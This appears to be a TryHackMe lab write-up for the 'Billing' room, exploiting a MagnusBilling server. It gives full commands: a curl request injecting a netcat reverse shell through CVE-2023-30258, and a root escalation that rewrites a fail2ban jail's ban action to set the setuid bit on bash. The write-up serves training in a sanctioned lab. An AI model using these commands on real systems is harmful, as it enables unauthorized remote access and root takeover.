TryHackMe - Billing
MagnusBilling application and Asterisk for Billing system
Introduction
Not an Easy room in my book :D but it was pretty fun and I made some notes for sure after this one
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
nmap -T4 -n -sC -sV -Pn -p- 10.10.246.75
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
| 3072 79:ba:5d:23:35:b2:f0:25:d7:53:5e:c5:b9:af:c0:cc (RSA)
| 256 4e:c3:34:af:00:b7:35:bc:9f:f5:b0:d2:aa:35:ae:34 (ECDSA)
|_ 256 26:aa:17:e0:c8:2a:c9:d9:98:17:e4:8f:87:73:78:4d (ED25519)
80/tcp open http Apache httpd 2.4.56 ((Debian))
| http-title: MagnusBilling
|_Requested resource was http://10.10.246.75/mbilling/
|_http-server-header: Apache/2.4.56 (Debian)
| http-robots.txt: 1 disallowed entry
|_/mbilling/
3306/tcp open mysql MariaDB 10.3.23 or earlier (unauthorized)
5038/tcp open asterisk Asterisk Call Manager 2.10.6
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Open ports:
22/tcp
80/tcp
3306/tcp
5038/tcp
Reconnaisance
1
2
3
ffuf -w /usr/share/wordlists/wfuzz/general/common.txt -u "http://10.10.246.75/FUZZ" -fl 124
ffuf -w /usr/share/wordlists/wfuzz/general/common.txt -u "http://10.10.246.75/FUZZ" -e .html,.php
Nothing interesting so far.
We can see that the MagnusBilling application is being used, let’s google some more information.
After checking the github of Magnusbilling and checking around the filesystem, we can access README.md file and see the version of the application
Initial Access
Seems like it is vulnerable to CVE-2023-30258
OK based on that vulnerablity, let’s build our payload
Start netcat listener on our attacker machine
1
nc -lvnp 1337
And send get request to victim machine
1
curl -s 'http://10.10.246.75/mbilling/lib/icepay/icepay.php' --get --data-urlencode 'democ=;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.14.99.72 443 >/tmp/f;'

And we can get the user flag
Root Flag
Let’s spawn ourselves an interactive shell for convenience
1
python3 -c 'import pty; pty.spawn("/bin/bash")'
Let’s check if we can run as anything as sudo
1
2
3
4
5
6
7
8
9
10
11
asterisk@Billing:/home/magnus$ sudo -l
sudo -l
Matching Defaults entries for asterisk on Billing:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
Runas and Command-specific defaults for asterisk:
Defaults!/usr/bin/fail2ban-client !requiretty
User asterisk may run the following commands on Billing:
(ALL) NOPASSWD: /usr/bin/fail2ban-client
We can run fail2ban service as sudo so let’s see the version
1
2
3
asterisk@Billing:/home/magnus$ fail2ban-client --version
fail2ban-client --version
Fail2Ban v0.11.2
Checking the status of the fail2ban-server, we see 8 active jails
1
2
3
4
$ sudo /usr/bin/fail2ban-client status
Status
|- Number of jail: 8
`- Jail list: ast-cli-attck, ast-hgc-200, asterisk-iptables, asterisk-manager, ip-blacklist, mbilling_ddos, mbilling_login, sshd
Jails define which logs to monitor, what patterns to detect, and the actions taken when a match occurs.
For example, the asterisk-iptables jail in /etc/fail2ban/jail.local is configured as follows:
1
2
3
4
5
6
7
[asterisk-iptables]
enabled = true
filter = asterisk
action = iptables-allports[name=ASTERISK, port=all, protocol=all]
logpath = /var/log/asterisk/messages
maxretry = 5
bantime = 600
To run commands as root, we modify the action executed when banning an IP. First, we check the current action:
1
2
$ sudo /usr/bin/fail2ban-client get asterisk-iptables actions
iptables-allports-ASTERISK
Then, we replace the actionban command to set the setuid bit on /bin/bash:
1
$ sudo /usr/bin/fail2ban-client set asterisk-iptables action iptables-allports-ASTERISK actionban 'chmod +s /bin/bash'
Verifying the change
1
2
$ sudo /usr/bin/fail2ban-client get asterisk-iptables action iptables-allports-ASTERISK actionban
chmod +s /bin/bash
We manually ban an IP, executing our modified action:
1
$ sudo /usr/bin/fail2ban-client set asterisk-iptables banip 1.2.3.4
With the setuid bit enabled, we can now launch a shell with root privileges and access /root/root.txt
1
2
3
4
asterisk@Billing:/$ /bin/bash -p
bash-5.1# python3 -c 'import os;import pty;os.setuid(0);os.setgid(0);pty.spawn("/bin/bash");'
root@Billing:/# id
uid=0(root) gid=0(root) groups=0(root),1001(asterisk)